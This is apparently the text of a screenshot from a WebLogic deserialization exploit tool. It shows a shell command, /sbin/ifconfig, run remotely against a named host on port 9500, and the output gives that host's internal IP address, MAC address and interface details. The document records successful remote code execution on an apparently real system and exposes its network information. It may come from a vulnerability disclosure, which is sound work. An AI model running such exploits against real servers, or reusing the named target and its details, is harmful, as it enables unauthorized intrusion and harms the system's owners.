 WebLogic Unserialization GetShell&CMD Exploit by rebe...
Host: biee.100tal.com Port: 9500 DisConn
FilePath: Upload
CMD: /sbin/ifconfig Execute
Result: eth0 Link encap:Ethernet HWaddr 40:F2:E9:9E:16:B2
inet addr:10.3.248.78 Bcast:10.3.248.255 Mask:255.255.255.0
inet6 addr: fe80::42f2:e9ff:fe9e:16b2/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:790989 errors:0 dropped:0 overruns:0 frame:0
TX packets:518633 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:137649017 (131.2 MiB) TX bytes:166671406 (158.9 MiB)
Memory:c4580000-c45a0000